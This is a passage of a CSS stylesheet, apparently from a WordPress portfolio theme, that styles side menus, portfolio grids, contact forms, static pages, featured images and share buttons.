	border: 2px solid #191919;
	display: block;
	width: 3rem;
	height: 3rem;
	text-align: center;
	line-height: 2.5rem;
	/*background: #fff;*/
	position: relative;
}

.right-fixed-side .filter-icon i {
	font-size: 1.4rem;
	color: #191919;
}

.right-fixed-side .vertical-align-center {
	display: table-cell;
	vertical-align: middle;
	width: 3rem;
	position: relative;
}

.right-fixed-side .vertical-letter {
	position: absolute;
	top: 100%;
	width: 3rem;
	padding: 0 7px;
	left: -2px;
	margin-top: 0 !important;
	word-wrap: break-word;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	font-size: 2.1rem;
	color: #191919;
	line-height: 2.5rem;
	text-align: center;
	display: block;
	text-transform: uppercase;
}

.right-fixed-side .text {
	position: absolute;
	top: 100%;
	margin-top: 2rem;
	padding-top: 2rem;
}

.right-fixed-side .title-page {
	position: absolute;
	top: 20px;
}

.menu-icon {
	height: 2rem;
	width: 3rem;
	cursor: pointer;
}

.menu-icon span {
	height: 3px;
	width: 100%;
	display: block;
	margin-bottom: 5px;
	background: #191919;
	position: relative;
	top: 0;
	bottom: 0;
	left: 0;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-webkit-transform-origin: 0% 0%;
	-ms-transform: rotate(0);
	-o-transform: rotate(0);
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.menu-icon span:nth-child(2) {
	opacity: 1;
}

.menu-icon span:last-child {
	margin-bottom: 0;
}

body.menu-is-open .menu-icon span:last-child,
body.filter-is-open .menu-icon span:last-child {
	margin-bottom: 0;
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 2px;
	left: 4px;
}

body.menu-is-open .menu-icon span:first-child,
body.filter-is-open .menu-icon span:first-child {
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	top: -3px;
	left: 6px;
}

body.menu-is-open .menu-icon span:nth-child(2),
body.filter-is-open .menu-icon span:nth-child(2) {
	opacity: 0 !important;
}

body.menu-is-open .menu-container .menu > ul > li,
body.filter-is-open .menu-container .menu > ul > li,
body.menu-is-open .filter-container .menu > ul > li,
body.filter-is-open .filter-container .menu > ul > li,
body.menu-is-open .menu-container .filter > ul > li,
body.filter-is-open .menu-container .filter > ul > li,
body.menu-is-open .filter-container .filter > ul > li,
body.filter-is-open .filter-container .filter > ul > li {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}

@media (max-width: 1600px) {
	.left-fixed-side.container-page-exist {
		left: 5rem;
	}

	.right-fixed-side.container-page-exist {
		/*right: 5rem;*/
	}

}

@media (max-width: 1400px) {
	.left-fixed-side {
		left: 0;
	}

	.right-fixed-side {
		right: 11.5rem;
		right: calc( ( ( ( 100vw - 1110px ) / 2 ) - 30px ) / 2 );
	}

	.left-fixed-side.container-page-exist {
		left: 1rem;
		left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
	}

	.right-fixed-side.container-page-exist {
		/*right: 1rem;*/
	}

}

@media (min-width: 1030px) {
	.left-fixed-side {
		left: 11.5rem;
		left: calc( ( ( 100vw - 962px ) / 2 - 30px ) / 2);
	}
}

.right-fixed-side {
	right: 11.5rem;
	right: calc( ( ( ( 100vw - 1110px ) / 2 ) - 30px ) / 2 );
}

.left-fixed-side.container-page-exist {
	left: 1rem;
	left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
}

@media (max-width: 1200px) {
	.left-fixed-side {
		padding-left: 5rem;
	}

	.right-fixed-side {
		/*padding-right: 5rem;*/
	}

}

@media (max-width: 1030px) {
	body.filter-is-open .left-fixed-side .menu-icon span:last-child {
		-ms-transform: rotate(0);
		-o-transform: rotate(0);
		-webkit-transform: rotate(0);
		transform: rotate(0);
		top: 0;
		left: 0;
	}

	body.filter-is-open .left-fixed-side .menu-icon span:first-child {
		-ms-transform: rotate(0);
		-o-transform: rotate(0);
		-webkit-transform: rotate(0);
		transform: rotate(0);
		top: 0;
		left: 0;
	}

	body.filter-is-open .left-fixed-side .menu-icon span:nth-child(2) {
		opacity: 1 !important;
	}

	.right-fixed-side {
		height: 8rem;
	}

	.filter-container .menu-icon {
		right: 1rem;
		left: auto;
		margin-left: 0;
		top: 3rem;
	}

	.logo-area .logo {
		padding-top: 1rem;
		padding-bottom: 5rem;
	}

	.left-fixed-side.container-page-exist {
		left: -5px;
	}

	.left-fixed-side {
		position: relative;
		width: 100%;
		padding-left: 0;
		text-align: center;
		top: -9px;
		opacity: 1 !important;
		display: table !important;
	}

	.left-fixed-side .vertical-align-center {
		display: block;
		height: 0;
	}

	.left-fixed-side .menu-button {
		width: 11rem;
		display: inline-block;
	}

	.left-fixed-side .menu-button .arrow-up {
		display: none;
	}

	.left-fixed-side .menu-button .arrow-left {
		position: relative;
		display: inline-block;
		top: 0;
		right: 0;
		left: 0;
	}

	.left-fixed-side .menu-button .arrow-right {
		position: relative;
		display: inline-block;
		top: 0;
		right: 0;
		left: 0;
	}

	.left-fixed-side .menu-button .menu-icon {
		display: inline-block;
	}

	.left-fixed-side .menu-button .text {
		display: none !important;
	}

	.left-fixed-side {
		display: table !important;
	}

	.right-fixed-side .title-page {
		display: none;
	}

	.left-fixed-side .title-page {
		display: none;
	}

	.right-fixed-side .text {
		display: none;
	}

}

@media (max-width: 800px) {
	.left-fixed-side {
		top: 11px;
	}

}

@media (max-height: 800px) {
	.left-fixed-side .title-page {
		display: none;
	}

	.right-fixed-side .title-page {
		display: none;
	}

}

/*------------------------------------------------------------------
[4. Content]
*/

.site-content {
	padding: 10rem 0 16rem 0;
}

.site-content .col-sm-12 {
	position: inherit;
}

/*------------------------------------------------------------------
[4.1. Portfolio Items]
*/

.item-appear figure {
	opacity: 0;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateY(150px);
	-moz-transform: translateY(150px);
	-o-transform: translateY(150px);
	-ms-transform: translateY(150px);
	transform: translateY(150px);
}

.item-appear.appeared figure {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.project-single-content {
	margin-top: -5rem !important;
}

.project-single-content .text-box {
	padding-top: 4rem;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
}

.project-single-content .text-box h1 {
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	font-size: 2.1rem;
	color: #191919;
	line-height: 2.5rem;
	display: block;
	text-transform: uppercase;
	letter-spacing: 4px;
	padding-top: 0;
	margin-top: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.project-single-content .text-box h2 {
	margin-top: 0;
	padding-top: 0;
	margin-bottom: 0;
	padding-bottom: 2rem;
	text-transform: uppercase;
	font-size: 2.1rem;
}

.project-single-content .text-box p {
	font-size: 1.4rem;
	line-height: 2.4rem;
}

.project-single-content .text-box .categories a {
	font-size: 1.4rem;
	color: #191919;
	line-height: 2rem;
	background: #e9f9ff;
	padding: 0 4px;
	margin-right: 2.5rem;
}

.project-single-content .text-box .categories a:last-child {
	margin-right: 0;
}

.project-single-content .text-box .categories a:hover {
	text-decoration: none;
}

.project-single-content img {
	width: 100%;
	margin-bottom: 3rem;
}

.projects-list figure {
	position: relative;
	margin-bottom: 3rem;
}

.projects-list figure:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	top: 0;
	z-index: 5;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.projects-list figure.active:before {
	visibility: hidden;
}

.projects-list .col-sm-6 .divimage {
	background-color: #000;
}

.projects-list .col-sm-6 .divimage {
	min-height: 240px;
}

.projects-list .col-sm-3 .divimage {
	min-height: 120px;
}

.projects-list figure figcaption {
	height: auto !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.projects-list figure figcaption .divimage {
	position: relative;
	background-size: cover;
	/*background-size: contain;*/
	background-position: center bottom;
	z-index: -1;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
}

.projects-list figure figcaption .parallax-speed-4 {
	margin-top: calc(-100vh / 4);
}

.projects-list figure figcaption .parallax-speed-8 {
	margin-top: calc(-100vh / 8);
}

.projects-list figure figcaption .parallax-speed-12 {
	margin-top: calc(-100vh / 12);
}

.projects-list figure figcaption .parallax-speed-16 {
	margin-top: calc(-100vh / 16);
}

.projects-list figure figcaption .parallax-speed-20 {
	margin-top: calc(-100vh / 20);
}

.projects-list figure figcaption .parallax-speed-24 {
	margin-top: calc(-100vh / 24);
}

.projects-list figure figcaption img {
	width: 100%;
	height: auto;
}

.projects-list figure figcaption:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	background: transparent;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.projects-list figure h2 {
	position: absolute;
	z-index: 1;
	text-align: center;
	top: 50%;
	left: 0;
	// -webkit-transform: translate(-50%, -50%);
	// -moz-transform: translate(-50%, -50%);
	// -o-transform: translate(-50%, -50%);
	// -ms-transform: translate(-50%, -50%);
	// transform: translate(-50%, -50%);
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-size: 2.1rem;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 4px;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	opacity: 0;
}

.projects-list figure h2:after {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	position: absolute;
	background: #aeaeae;
	bottom: -10px;
	left: 50%;
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	transform: translate3d(-50%, 0, 0) rotate(0);
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.projects-list figure h2:before {
	content: '';
	top: -10px;
	width: 100%;
	height: 1px;
	display: block;
	background: #aeaeae;
	position: absolute;
	left: 50%;
	transform: translate3d(-50%, 0, 0) rotate(0);
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.projects-list figure:hover figcaption:after {
	bottom: 3rem;
	top: 3rem;
	left: 3rem;
	right: 3rem;
	background: #e9f9ff;
}

.projects-list figure:hover h2 {
	opacity: 1;
}

@media (min-width: 800px) {
	.projects-list .col-sm-3 figure h2 {
		font-size: 1.6rem;
	}

	.projects-list .col-sm-3 figure:hover figcaption:after {
		bottom: 1rem;
		top: 1rem;
		left: 1rem;
		right: 1rem;
	}

}

@media (max-width: 800px) {
	.projects-list > div {
		width: 100% !important;
	}

	.projects-list figure h2 {
		font-size: 1.6rem;
	}

	.projects-list figure:hover figcaption:after {
		bottom: 1rem;
		top: 1rem;
		left: 1rem;
		right: 1rem;
	}

	.project-single-content .col-sm-6 {
		width: 100% !important;
	}

	.static-page-gallery a {
		width: 50%;
	}

	.contact-area {
		padding-top: 4rem;
	}

	.contact-area h5 {
		margin-bottom: 2rem;
	}

	.static-page-area {
		padding-top: 4rem;
	}

	.static-page-area h5 {
		padding-bottom: 4rem;
		margin-bottom: 0;
	}

	.site-content {
		padding: 6rem 0 8rem 0;
	}
}

/*------------------------------------------------------------------
[4.2. Google Maps]
*/

.google-map {
	height: 40rem;
}

.google-map img {
	max-width: auto;
}

.contact-area {
	text-align: center;
	padding-top: 7rem;
	margin-bottom: 7rem;
}

.contact-area h5 {
	text-transform: uppercase;
	margin-bottom: 5rem;
	padding-bottom: 1rem;
	padding-top: 1rem;
}

.contact-area .contact-info p {
	font-size: 1.4rem;
	margin-bottom: 1rem;
	line-height: 1.6rem;
}

.comment-form-inputs {
	padding: 0;
}

.comment-form-inputs:after {
	content: "";
	display: table;
	clear: both;
}

/*------------------------------------------------------------------
[4.3. Contact Form 7]
*/

.wpcf7 {
  margin-top: 9rem;
  text-align: center;
}
.wpcf7 h3 {
  text-align: left;
  font-size: 1.8rem;
  color: #191919;
  font-family: 'Open Sans Condensed';
  font-weight: 700;
  margin-bottom: 0rem;
  text-transform: uppercase;
}
.wpcf7 .comment-form-inputs li {
  float: left;
  width: 30%;
  margin-right: 5%;
  margin-bottom: 3rem;
}
.wpcf7 .comment-form-inputs li:last-child {
  margin-right: 0;
}
.wpcf7 .comment-form-inputs li input {
  background: #fafafa;
}
.wpcf7 textarea {
  background: #fafafa;
  height: 24rem;
}
.wpcf7 .form-submit {
  display: inline-block;
  margin-top: 4rem;
  position: relative;
  z-index: 1;
}
.wpcf7 .form-submit:after {
  content: '';
  width: 100%;
  height: 1px;
  display: block;
  position: absolute;
  background: #aeaeae;
  bottom: 5px;
  left: 0%;
  -webkit-transform: translate3d(0%, 0, 0) rotate(0);
  transform: translate3d(0%, 0, 0) rotate(0);
  z-index: -1;
  -webkit-transition-delay: 0;
  transition-delay: 0;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in-out;
  transition-property: all;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.wpcf7 .form-submit:before {
  content: '';
  width: 100%;
  height: 1px;
  display: block;
  background: #aeaeae;
  position: absolute;
  left: 0%;
  -webkit-transform: translate3d(0%, 0, 0) rotate(0);
  transform: translate3d(0%, 0, 0) rotate(0);
  z-index: -1;
  -webkit-transition-delay: 0;
  transition-delay: 0;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in-out;
  transition-property: all;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.wpcf7 .form-submit:hover:before {
  width: 100px;
  left: 50%;
  -webkit-transform: translate3d(-50%, 20px, 0) rotate(45deg);
  transform: translate3d(-50%, 20px, 0) rotate(45deg);
}
.wpcf7 .form-submit:hover:after {
  width: 100px;
  left: 50%;
  -webkit-transform: translate3d(-50%, -20px, 0) rotate(-45deg);
  transform: translate3d(-50%, -20px, 0) rotate(-45deg);
}

.wpcf7 .comment-respond {
	margin-top: 7rem;
}

/*------------------------------------------------------------------
[4.4. Static Pages]
*/

.static-page-area {
	padding-top: 7rem;
	padding-bottom: 6.5rem;
	border-bottom: 1px solid #191919;
	margin-bottom: 7rem;
}

.static-page-area h5 {
	text-transform: uppercase;
	margin-bottom: 9rem;
	padding-bottom: 1rem;
	padding-top: 1rem;
	text-align: center;
}

.static-page-area .entry-content {
	color: #191919;
}
@media (min-width: 1030px) {
	.static-page-area .content-columns-2,
	.static-page-area .content-columns-3 {
		font-size: 1.4rem;
		line-height: 2.4rem;
		-webkit-column-gap: 30px;
		   -moz-column-gap: 30px;
				column-gap: 30px;
	}
	
	.static-page-area .content-columns-2 {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
				column-count: 2;
	}
	
	.static-page-area .content-columns-3 {
		-webkit-column-count: 3;
		   -moz-column-count: 3;
				column-count: 3;
	}
}

.static-page-area .content-columns-2 p,
.static-page-area .content-columns-3 p {
	margin-bottom: 1rem;
}

.static-page-area .social-icons-list {
	text-align: center;
	margin: 4rem 0 0 0;
}

div.wpcf7 img.ajax-loader {
	position: absolute;
	top: -22px;
	left: 38px;
	margin: 0px;
}

/*------------------------------------------------------------------
[4.5. Instagram Shortcode]
*/

.instagram-area {
	margin-bottom: 7rem;
	position: relative;
}

.instagram-area a {
	position: relative;
	display: block;
	width: 50%;
	float: left;
}

.instagram-area a img {
	width: 100%;
}

.instagram-area a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(233, 249, 255, 0.5);
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.instagram-area a:hover:after {
	opacity: 0;
	visibility: hidden;
}

.instagram-area .title {
	position: absolute;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%;
	text-align: center;
	z-index: 1;
	opacity: 1;
	visibility: visible;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.instagram-area .title h2 {
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-size: 5.5rem;
	font-weight: 400;
}

.instagram-area:hover .title {
	opacity: 0;
	visibility: hidden;
}

@media (max-width: 500px) {
	.instagram-area a {
		width: 100%;
		float: none;
	}

}

/*------------------------------------------------------------------
[4.6. Static Page Gallery]
*/

.static-page-gallery {
	margin-bottom: 7rem;
}

.static-page-gallery h3 {
	text-align: center;
}

.static-page-gallery a {
	display: block;
	float: left;
	width: 33.333333333333333%;
	padding: 1px;
}

.static-page-gallery a img {
	width: 100%;
}

@media (max-width: 500px) {

	.static-page-gallery a {
		width: 100%;
		float: none;
	}

}

/*------------------------------------------------------------------
[4.7. Post Featured Images]
*/

.page-feature-image {
	height: auto !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.page-feature-image:after {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: '';
	background: rgba(0, 0, 0, 0.2);
	z-index: 0;
}

.page-feature-image .divimage {
	position: absolute;
	background-image: url("../img/content/page-feature-image.jpg");
	background-size: cover;
	background-position: center center;
	z-index: -1;
	height: 124%;
	width: 100%;
}

.page-feature-image h1 {
	position: relative;
	z-index: 1;
	text-align: center;
	color: #fff;
	font-size: 4.4rem;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	margin: 0;
	padding: 18rem 0 17rem 0;
}

.has-post-thumbnail .blog-single-feature-image {
	height: 80rem !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.has-post-thumbnail .blog-single-feature-image:after {
	content: '';
	display: block;
	position: absolute;
	z-index: 0;
	bottom: 0;
	width: 100%;
	left: 0;
	height: 40%;
	background: rgba(0, 0, 0, 0.175);
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.35)), to(transparent));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.35), transparent);
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.35), transparent);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.35), transparent);
	background: linear-gradient(to top, rgba(0, 0, 0, 0.35), transparent);
}

.has-post-thumbnail .blog-single-feature-image .divimage {
	position: absolute;
	background-color: #000;
	background-size: cover;
	background-position: center center;
	z-index: -1;
	height: 124%;
	width: 100%;
}

.blog-single-feature-image .title-article {
	margin-top: 145px;
	width: 100%;
	text-align: center;
}

.has-post-thumbnail .blog-single-feature-image .title-article {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	margin-top: 0;
}

.has-post-thumbnail .blog-single-feature-image .title-article * {
	color: #fff;
}

.blog-single-feature-image .title-article h1 {
	margin: 0;
	padding: 0;
}

.blog-single-feature-image .title-article h1 a {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 4.1rem;
}

.blog-single-feature-image .title-article h1 a:hover {
	text-decoration: none;
}

.blog-single-feature-image .title-article .details {
	margin-top: 1.5rem;
	margin-bottom: 2rem;
}

.blog-single-feature-image .title-article .details,
.blog-single-feature-image .title-article .details a {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 1.4rem;
	line-height: 1.8rem;
	text-transform: uppercase;
}

.blog-single-feature-image .title-article .details:hover,
.blog-single-feature-image .title-article .details a:hover {
	text-decoration: none;
}

.blog-single-feature-image .title-article .details * {
	display: inline-block;
}

.blog-single-feature-image .title-article .arrow-down {
	display: none;
}

.has-post-thumbnail .blog-single-feature-image .title-article .arrow-down {
	text-align: center;
	width: 2rem;
	display: inline-block;
	margin-bottom: 5rem;
}

.blog-single-feature-image .title-article .arrow-down * {
	display: inline-block;
}

.blog-single-feature-image .title-article .arrow-down .line {
	width: 2px;
	height: 2rem;
	background: #fff;
	line-height: 0;
}

.blog-single-feature-image .title-article .arrow-down .triangle {
	display: block;
	width: 100%;
	line-height: 0;
}

.blog-single-feature-image .title-article .arrow-down .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 1.3rem;
	border-width: 10px 5px 0 5px;
	border-color: #fff transparent transparent transparent;
	border-style: solid;
}

.project-single-feature-image {
	/*height: 70rem !important;*/
	overflow: hidden;
	position: relative;
	z-index: 1;
	background-position: center center;
	background-size: 100% auto;
	background-attachment: fixed;
}

.project-single-feature-image > img {
	/*opacity: 0;*/
}

.project-single-feature-image .divimage {
	/*position: absolute;*/
	background-size: cover;
	background-position: center center;
	z-index: -1;
	/*height: 124%;*/
	/*width: 100%;*/
}

.project-single-feature-image .divimage img {
	width: 100%;
	height: auto;
}

/*------------------------------------------------------------------
[4.8. Post Meta]
*/

.site-content-inner .bottom-single-post {
	width: 100%;
	border-bottom: 1px solid #e4e4e4;
	padding: 4rem 0 3rem 0;
}

.site-content-inner .bottom-single-post .tags-container {
	float: right;
	max-width: 50%;
}

.site-content-inner .bottom-single-post .tags-container .tags {
	display: inline;
}

.site-content-inner .bottom-single-post .tags-container span {
	font-family: 'Merriweather', serif;
	font-size: 1.6rem;
	color: #191919;
	text-transform: capitalize;
	margin-right: 0.5rem;
	font-weight: 400;
}

.site-content-inner .bottom-single-post .tags-container a {
	color: #b5b5b5;
	font-family: 'Merriweather', serif;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 1.6rem;
}

.site-content-inner .bottom-single-post .social-section {
	float: left;
	max-width: 50%;
}

.site-content-inner .bottom-single-post .social-section i {
	color: #191919;
	font-size: 1.9rem;
	position: relative;
	bottom: -1px;
	margin-right: 5px;
}

.site-content-inner .bottom-single-post .social-section a,
.site-content-inner .bottom-single-post .social-section span {
	font-size: 1.2rem;
	color: #191919;
	font-weight: 700;
	font-family: 'Open Sans Condensed', sans-serif;
}

.site-content-inner .bottom-single-post .social-section > * {
	display: inline-block;
}

.site-content-inner .bottom-single-post .social-section .like {
	margin-right: 3rem;
}

.share-button {
	display: inline-block;
	cursor: pointer;
	/*border: 2px solid #e3e3e3;*/
	/*border-radius: 2rem;*/
	/*padding: 0.5rem 2.5rem 0.5rem 1.7rem;*/
	/*line-height: 1.9rem;*/
	position: relative;
	/*color: #373737;*/
	/*background-color: #ffffff;*/
	/*border-color: #d8d8d8;*/
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.share-button > ul {
	position: absolute;
	bottom: 100%;
	width: 16rem;
	list-style: none !important;
	margin-bottom: 1.5rem;
	left: 0;
	cursor: default;
	padding: 2rem;
	border: 1px solid #e3e3e3;
	border-radius: 5px;
	background: #fff;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
}

.share-button.active > ul {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

.share-button > ul:before,
.share-button > ul:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	border-style: solid;
 }

.share-button > ul:before {
	left: 3.9rem;
	bottom: -8px;
	border-width: 8px 6px 0 6px;
	border-color: #e3e3e3 transparent transparent transparent;
}

.share-button > ul:after {
	bottom: -7px;
	left: 4rem;
	border-width: 7px 5px 0 5px;
	border-color: #fff transparent transparent transparent;
}

.share-button a {
	cursor: pointer;
}

.site-content-inner .bottom-single-post a:hover {
	text-decoration: none;
}

.site-content-inner .full-width-image .bg-image {
	padding: 30rem 0;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
}

.site-content-inner .full-width-image .bg-image .overflow-scroll {
	overflow: auto;
}

.site-content-inner .full-width-image .bg-image blockquote {
	/*padding: 30rem 0;*/
}

.site-content-inner .full-width-image.light blockquote {
	color: #fff;
}

.site-content-inner .full-width-image.light blockquote cite {
	color: #fff;
}

/*------------------------------------------------------------------
[4.9. Share Buttons]
*/

.site-content-inner > *:first-child {
	padding-top: 0;
	margin-top: 0;
}

.projects-list:after {
	content: "";
	display: table;
	clear: both;
}

.site-content-inner p a {
	border-bottom: 1px solid rgba(52, 73, 94, 0.4);
	text-decoration: none;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
}

.site-content-inner p a:hover {
	border-color: rgba(52, 73, 94, 0);
	background-color: rgba(52, 73, 94, 0.1);
}

.site-content-inner a:not(.btn) {
	font-weight: 400;
}

.site-content-inner .panel-title > a {
	font-weight: 700;
}

.site-content-inner .entry-content > p:first-child {
	margin-bottom: 3rem;
}

.site-content-inner .facebook-share-cite {
	position: absolute;
	right: -5rem;
	top: 0;
	display: block;
	width: 3rem;
	height: 3rem;
	text-align: center;
	line-height: 3rem;
	border-radius: 14px;
	background: #191919;
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateX(10px);
	-moz-transform: translateX(10px);
	-o-transform: translateX(10px);
	-ms-transform: translateX(10px);
	transform: translateX(10px);
}

.site-content-inner .facebook-share-cite:before {
	content: '';
	position: absolute;
	display: block;
	top: 50%;
	margin-top: -4px;
	left: -6px;
	border-width: 4px 7px 4px 0;
	border-style: solid;
	height: 0;
	border-color: transparent #191919 transparent transparent;
}

.site-content-inner .facebook-share-cite i {
	color: #fff;
	font-size: 1.4rem;
}

.site-content-inner *:hover > .facebook-share-cite {
	right: -3rem;
	opacity: 1;
	visibility: visible;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.site-content-inner > * {
	/*position: relative;*/
}

.site-content-inner > *:hover > .facebook-share-cite {
	right: -5rem;
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.site-content-inner ul {
	list-style-type: disc;
	padding-left: 2.5rem;
	margin-bottom: 3rem;
}

.site-content-inner ul ul {
	margin-bottom: 0;
}

.site-content-inner ol {
	padding-left: 2.5rem;
	margin-bottom: 3rem;
}
